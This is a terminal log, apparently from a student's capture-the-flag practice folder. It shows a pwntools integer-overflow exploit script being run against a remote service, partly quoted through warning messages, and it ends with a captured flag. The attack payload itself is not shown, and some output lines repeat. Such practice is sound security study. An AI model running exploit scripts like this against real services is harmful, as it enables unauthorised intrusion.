 test@test-PC:~/Desktop/study/pwn$ opython re
re_cgfbs.py         re_int_overflow.py  ret2shellcode       ret2text
test@test-PC:~/Desktop/study/pwn$ python re_int_overflow.py
[+] Opening connection to 61.147.171.105 on port 64899: Done
/home/test/Desktop/study/pwn/re_int_overflow.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("choice:")
/home/test/Desktop/study/pwn/re_int_overflow.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
[+] Opening connection to 61.147.171.105 on port 64899: Done
/home/test/Desktop/study/pwn/re_int_overflow.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
[+] Opening connection to 61.147.171.105 on port 64899: Done
/home/test/Desktop/study/pwn/re_int_overflow.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("choice:")
/home/test/Desktop/study/pwn/re_int_overflow.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline("1")
/home/test/Desktop/study/pwn/re_int_overflow.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("username:")
/home/test/Desktop/study/pwn/re_int_overflow.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline("name")
/home/test/Desktop/study/pwn/re_int_overflow.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("passwd:")
[*] Switching to interactive mode
Success
cyberpeace{f2fe7c9ca64570f79b74a3a918e52fd5}
[*] Got EOF while reading in interactive
$